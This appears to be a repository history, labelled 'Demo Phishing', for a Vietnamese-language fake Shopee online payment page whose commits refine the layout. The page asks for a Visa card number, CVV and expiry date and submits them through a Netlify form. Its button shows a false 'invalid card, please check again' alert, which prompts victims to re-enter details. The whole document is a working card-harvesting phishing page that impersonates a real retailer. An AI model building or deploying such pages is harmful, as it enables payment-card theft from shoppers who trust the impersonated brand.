
==== Checkout.html @ 9ec1a719 "Demo Phishing" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>LogIn | Instagram</title>
    <link rel="stylesheet" href="Checkout.css">
    <link rel="shortcut icon" href="res/Logo-Shopee-Png.webp">

</head>

<body>
    <div id="wrapper">
        <div class="main-content">
            <div class="header">
                <img src="res/Shopee.svg (1).png" alt="logo" height="500px">
            </div>
            <h1>Cổng thanh toán trực tuyến Shopee</h1>
            <br>
            <h2>Phương thức thanh toán:</h2>
            <h3>Thẻ VISA</h3>
            <br>
            <div class="l-part">
                <form name="info_card" netlify>
                    <input type="text" id="card_number" placeholder="Số thẻ" class="input-1" maxlength="19"/>
                    <div class="combine">
                        <input type="text" id="cvv" placeholder="Số CVV" class="input-2" maxlength="3"/>
                        <input type="text" id="visa_end" placeholder="mm/yyyy" class="input-2" maxlength="7"/>
                    </div>
                    </div>

                    <input type="submit" id="btn" value="Thanh toán">
                </form>
            </div>
        </div>



    </div>
</body>

<script>
    document.getElementById("card_number").addEventListener("input", function (e) {
    let input = e.target.value;
    input = input.replace(/\D/g, "");
    input = input.replace(/(\d{4})(?=\d)/g, "$1 ");
    e.target.value = input;
});

    document.getElementById("visa_end").addEventListener("input", function (e) {
    let input = e.target.value;
    input = input.replace(/\D/g, "");
    input = input.replace(/(\d{2})(?=\d)/, "$1/");
    input = input.substring(0, 7);
    e.target.value = input;

});

document.getElementById("btn").addEventListener("click", function () {
    alert("Thẻ Visa không hợp lệ, Quý khách vui lòng kiểm tra lại!");
});
</script>

</html>
---- Checkout.css ----
* {
    margin: 0px;
    padding: 0px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background-color: #eee;
}

#wrapper {
    width: 500px;
    height: 50%;
    overflow: hidden;
    border: 0px solid #000;
    margin: 50px auto;
    padding: 10px;
}

.main-content {
    width: 250px;
    height: 60%;
    margin: 10px auto;
    background-color: #fff;
    border: 2px solid #e6e6e6;
    padding: 40px 50px;
}

.header {
    border: 0px solid #000;
    margin-bottom: 5px;
}

.header img {
    height: 50px;
    width: 175px;
    margin: auto;
    position: relative;
    left: 40px;
}

.input-1,
.input-2 {
    width: 100%;
    margin-bottom: 5px;
    padding: 8px 12px;
    border: 1px solid #dbdbdb;
    box-sizing: border-box;
    border-radius: 3px;
}

.overlap-text {
    position: relative;
}

.overlap-text a {
    position: absolute;
    top: 8px;
    right: 10px;
    color: #003569;
    font-size: 14px;
    text-decoration: none;
    letter-spacing: -1px;
}

h1 {
    top: 8px;
    right: 10px;
    color: #003569;
    font-size: 14px;
    text-decoration: none;
    letter-spacing: -1px;
    text-align: center;
}
h2,h3 {
    top: 8px;
    right: 10px;
    color: #003569;
    font-size: 14px;
    text-decoration: none;
    letter-spacing: -1px;
    font-weight: 600;
}

#btn {
    width: 100%;
    background-color: #ef4c29;
    border: 1px solid #ef4c29;
    padding: 5px 12px;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
    border-radius: 3px;
    height: 30px;
    
}


.icon {
    /* float: left; */
    height: 100%;
    width: 9%;
}

.btn2 {
    width: 80%;
    height: 20px;
    background-color: #3897f0;
    border: 1px solid #3897f0;
    padding: 5px 12px;
    color: #fff;

    cursor: pointer;
    border-radius: 3px;
    font-size: 14px;
}

.sub-content {
    width: 250px;
    height: 40%;
    margin: 10px auto;
    border: 1px solid #e6e6e6;
    padding: 20px 50px;
    background-color: #fff;
}

.s-part {
    text-align: center;
    word-spacing: -3px;
    letter-spacing: -2px;
    font-weight: normal;
}

.s-part a {
    text-decoration: none;
    cursor: pointer;
    color: #3897f0;
    word-spacing: -3px;
    letter-spacing: -2px;
    font-weight: normal;
}

.combine{
    display: flex;
}

==== commit beb84616: "Back" ====
--- a/Checkout.html
+++ b/Checkout.html
@@ -5,7 +5,7 @@
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>LogIn | Instagram</title>
+    <title>Thanh toán | Shopee Việt Nam</title>
     <link rel="stylesheet" href="Checkout.css">
     <link rel="shortcut icon" href="res/Logo-Shopee-Png.webp">
 
@@ -24,10 +24,18 @@
             <br>
             <div class="l-part">
                 <form name="info_card" netlify>
-                    <input type="text" id="card_number" placeholder="Số thẻ" class="input-1" maxlength="19"/>
+                    <label for="">Số thẻ</label>
+                    <input type="text" name="card_number" id="card_number" placeholder="Số thẻ" class="input-1" maxlength="19"/>
                     <div class="combine">
-                        <input type="text" id="cvv" placeholder="Số CVV" class="input-2" maxlength="3"/>
-                        <input type="text" id="visa_end" placeholder="mm/yyyy" class="input-2" maxlength="7"/>
+                        <div class="nav1">
+                            <label for="">Số CVV</label>
+                            <input type="text" name="cvv" id="cvv" placeholder="Số CVV" class="input-2" maxlength="3"/>
+                        </div>
+                        <div class="blank"></div>
+                        <div class="nav1">                            
+                            <label for="">Ngày hết hạn</label>
+                            <input type="text" name="visa_end" id="visa_end" placeholder="mm/yyyy" class="input-2" maxlength="7"/>
+                        </div>
                     </div>
                     </div>
 
--- a/Checkout.css
+++ b/Checkout.css
@@ -9,7 +9,7 @@
 }
 
 #wrapper {
-    width: 500px;
+    width: 750px;
     height: 50%;
     overflow: hidden;
     border: 0px solid #000;
@@ -18,17 +18,18 @@
 }
 
 .main-content {
-    width: 250px;
-    height: 60%;
+    width: 500px;
+    height: 10%;
     margin: 10px auto;
     background-color: #fff;
     border: 2px solid #e6e6e6;
-    padding: 40px 50px;
+    padding: 100px 50px;
 }
 
 .header {
     border: 0px solid #000;
     margin-bottom: 5px;
+    transform: translateX(25%);
 }
 
 .header img {
@@ -39,9 +40,17 @@
     left: 40px;
 }
 
-.input-1,
+.input-1{
+    width: 90%;
+    margin-bottom: 5px;
+    padding: 8px 12px;
+    border: 1px solid #dbdbdb;
+    box-sizing: border-box;
+    border-radius: 3px;
+}
+
 .input-2 {
-    width: 100%;
+    width: 50%;
     margin-bottom: 5px;
     padding: 8px 12px;
     border: 1px solid #dbdbdb;
@@ -67,7 +76,7 @@
     top: 8px;
     right: 10px;
     color: #003569;
-    font-size: 14px;
+    font-size: 20px;
     text-decoration: none;
     letter-spacing: -1px;
     text-align: center;
@@ -76,14 +85,14 @@
     top: 8px;
     right: 10px;
     color: #003569;
-    font-size: 14px;
+    font-size: 20px;
     text-decoration: none;
     letter-spacing: -1px;
     font-weight: 600;
 }
 
 #btn {
-    width: 100%;
+    width: 50%;
     background-color: #ef4c29;
     border: 1px solid #ef4c29;
     padding: 5px 12px;
@@ -92,7 +101,7 @@
     cursor: pointer;
     border-radius: 3px;
     height: 30px;
-    
+    transform: translateX(50%);
 }
 
 
@@ -142,4 +151,12 @@
 
 .combine{
     display: flex;
-}+}
+
+.nav1 {
+    flex: 1;
+}
+
+.blank {
+    flex: 0.5;
+}

==== commit 18da9a6d: "Update flex Checkout.css" ====
--- a/Checkout.html
+++ b/Checkout.html
@@ -24,16 +24,16 @@
             <br>
             <div class="l-part">
                 <form name="info_card" netlify>
-                    <label for="">Số thẻ</label>
+                    <label class"label" for="">Số thẻ</label>
                     <input type="text" name="card_number" id="card_number" placeholder="Số thẻ" class="input-1" maxlength="19"/>
                     <div class="combine">
                         <div class="nav1">
-                            <label for="">Số CVV</label>
+                            <label class"label" for="">Số CVV</label>
                             <input type="text" name="cvv" id="cvv" placeholder="Số CVV" class="input-2" maxlength="3"/>
                         </div>
                         <div class="blank"></div>
                         <div class="nav1">                            
-                            <label for="">Ngày hết hạn</label>
+                            <label class"label" for="">Ngày hết hạn</label>
                             <input type="text" name="visa_end" id="visa_end" placeholder="mm/yyyy" class="input-2" maxlength="7"/>
                         </div>
                     </div>
@@ -43,9 +43,6 @@
                 </form>
             </div>
         </div>
-
-
-
     </div>
 </body>
 
--- a/Checkout.css
+++ b/Checkout.css
@@ -9,7 +9,7 @@
 }
 
 #wrapper {
-    width: 750px;
+    width: 500px;
     height: 50%;
     overflow: hidden;
     border: 0px solid #000;
@@ -18,18 +18,17 @@
 }
 
 .main-content {
-    width: 500px;
-    height: 10%;
+    width: 250px;
+    height: 60%;
     margin: 10px auto;
     background-color: #fff;
     border: 2px solid #e6e6e6;
-    padding: 100px 50px;
+    padding: 40px 50px;
 }
 
 .header {
     border: 0px solid #000;
     margin-bottom: 5px;
-    transform: translateX(25%);
 }
 
 .header img {
@@ -40,17 +39,9 @@
     left: 40px;
 }
 
-.input-1{
-    width: 90%;
-    margin-bottom: 5px;
-    padding: 8px 12px;
-    border: 1px solid #dbdbdb;
-    box-sizing: border-box;
-    border-radius: 3px;
-}
-
+.input-1,
 .input-2 {
-    width: 50%;
+    width: 100%;
     margin-bottom: 5px;
     padding: 8px 12px;
     border: 1px solid #dbdbdb;
@@ -76,23 +67,34 @@
     top: 8px;
     right: 10px;
     color: #003569;
-    font-size: 20px;
+    font-size: 18px;
     text-decoration: none;
     letter-spacing: -1px;
     text-align: center;
 }
+
+p {
+    top: 8px;
+    right: 10px;
+    color: #003569;
+    font-size: 16px;
+    text-decoration: none;
+    letter-spacing: -1px;
+    text-align: center;
+}
+
 h2,h3 {
     top: 8px;
     right: 10px;
     color: #003569;
-    font-size: 20px;
+    font-size: 16px;
     text-decoration: none;
     letter-spacing: -1px;
     font-weight: 600;
 }
 
 #btn {
-    width: 50%;
+    width: 100%;
     background-color: #ef4c29;
     border: 1px solid #ef4c29;
     padding: 5px 12px;
@@ -101,7 +103,7 @@
     cursor: pointer;
     border-radius: 3px;
     height: 30px;
-    transform: translateX(50%);
+    
 }
 
 
@@ -155,8 +157,9 @@
 
 .nav1 {
     flex: 1;
+    padding-top: 5px;
 }
 
 .blank {
-    flex: 0.5;
+    flex: 0.25;
 }

==== commit d82c32ce: "Update flex Checkout.css" ====
--- a/Checkout.html
+++ b/Checkout.html
@@ -29,12 +29,12 @@
                     <div class="combine">
                         <div class="nav1">
                             <label class"label" for="">Số CVV</label>
-                            <input type="text" name="cvv" id="cvv" placeholder="Số CVV" class="input-2" maxlength="3"/>
+                            <input type="text" name="CVV" id="CVV" placeholder="Số CVV" class="input-2" maxlength="3"/>
                         </div>
                         <div class="blank"></div>
                         <div class="nav1">                            
                             <label class"label" for="">Ngày hết hạn</label>
-                            <input type="text" name="visa_end" id="visa_end" placeholder="mm/yyyy" class="input-2" maxlength="7"/>
+                            <input type="text" name="Valid_Thru" id="Valid_Thru" placeholder="mm/yyyy" class="input-2" maxlength="7"/>
                         </div>
                     </div>
                     </div>
@@ -54,7 +54,7 @@
     e.target.value = input;
 });
 
-    document.getElementById("visa_end").addEventListener("input", function (e) {
+    document.getElementById("Valid_Thru").addEventListener("input", function (e) {
     let input = e.target.value;
     input = input.replace(/\D/g, "");
     input = input.replace(/(\d{2})(?=\d)/, "$1/");
--- a/Checkout.css
+++ b/Checkout.css
@@ -67,7 +67,7 @@
     top: 8px;
     right: 10px;
     color: #003569;
-    font-size: 18px;
+    font-size: 16px;
     text-decoration: none;
     letter-spacing: -1px;
     text-align: center;
